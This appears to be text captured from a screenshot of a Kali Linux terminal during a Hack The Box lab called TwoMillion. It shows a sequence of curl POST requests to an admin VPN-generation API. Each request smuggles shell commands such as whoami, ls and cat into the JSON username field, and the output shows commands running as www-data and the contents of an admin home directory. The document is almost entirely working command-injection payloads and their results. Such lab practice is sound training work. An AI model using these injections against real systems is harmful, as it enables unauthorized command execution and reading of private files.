 1 2 3 4 8:29
kali@kali: ~/HackTheBox/TwoMillion
File Actions Edit View Help
vpn × info.txt × kali@kali: ~/HackTheBox/TwoMillion ×
Trash
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"username":"retr00h | whoami;"}'
www-data
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"username":"retr00h | ls /home;"}'
admin
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"username":"retr00h | ls /home/admin;"}'
CVE-2023-0386-main
CVE-2023-0386-main.zip
user.txt
Home
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"username":"retr00h | cat /home/admin/user.txt;"}'
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"username":"retr00h;cat /home/admin/user.txt;"}'
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"username":"retr00h | ls -l /home/admin/user.txt;"}'
-rw-r----- 1 root admin 33 Sep  9 04:05 /home/admin/user.txt
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$